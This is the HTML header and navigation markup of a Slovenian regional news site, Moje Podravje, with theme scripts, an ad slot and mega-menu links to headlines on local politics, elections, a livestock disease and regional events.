            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 27 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697831b7957af_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697831b795c5b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697831b795c5b" ><script>var block_td_uid_2_697831b795c5b = new tdBlock();
block_td_uid_2_697831b795c5b.id = "td_uid_2_697831b795c5b";
block_td_uid_2_697831b795c5b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697831b795c5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697831b795c5b_rand","tdc_css_class_style":"td_uid_2_697831b795c5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697831b795c5b.td_column_number = "3";
block_td_uid_2_697831b795c5b.block_type = "td_block_mega_menu";
block_td_uid_2_697831b795c5b.post_count = "5";
block_td_uid_2_697831b795c5b.found_posts = "3310";
block_td_uid_2_697831b795c5b.header_color = "";
block_td_uid_2_697831b795c5b.ajax_pagination_infinite_stop = "";
block_td_uid_2_697831b795c5b.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697831b795c5b);
</script><div id=td_uid_2_697831b795c5b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697831b795c5b" data-td_block_id="td_uid_2_697831b795c5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697831b795c5b" data-td_block_id="td_uid_2_697831b795c5b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697831b796ba5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697831b796ba5" ><script>var block_td_uid_3_697831b796ba5 = new tdBlock();
block_td_uid_3_697831b796ba5.id = "td_uid_3_697831b796ba5";
block_td_uid_3_697831b796ba5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697831b796ba5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697831b796ba5_rand","tdc_css_class_style":"td_uid_3_697831b796ba5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697831b796ba5.td_column_number = "3";
block_td_uid_3_697831b796ba5.block_type = "td_block_mega_menu";
block_td_uid_3_697831b796ba5.post_count = "5";
block_td_uid_3_697831b796ba5.found_posts = "1875";
block_td_uid_3_697831b796ba5.header_color = "";
block_td_uid_3_697831b796ba5.ajax_pagination_infinite_stop = "";
block_td_uid_3_697831b796ba5.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_697831b796ba5);
</script><div id=td_uid_3_697831b796ba5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697831b796ba5" data-td_block_id="td_uid_3_697831b796ba5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697831b796ba5" data-td_block_id="td_uid_3_697831b796ba5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697831b797a60_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697831b797a60" ><script>var block_td_uid_4_697831b797a60 = new tdBlock();
block_td_uid_4_697831b797a60.id = "td_uid_4_697831b797a60";
block_td_uid_4_697831b797a60.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697831b797a60_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697831b797a60_rand","tdc_css_class_style":"td_uid_4_697831b797a60_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697831b797a60.td_column_number = "3";
block_td_uid_4_697831b797a60.block_type = "td_block_mega_menu";
block_td_uid_4_697831b797a60.post_count = "5";
block_td_uid_4_697831b797a60.found_posts = "1698";
block_td_uid_4_697831b797a60.header_color = "";
block_td_uid_4_697831b797a60.ajax_pagination_infinite_stop = "";
block_td_uid_4_697831b797a60.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697831b797a60);
</script><div id=td_uid_4_697831b797a60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
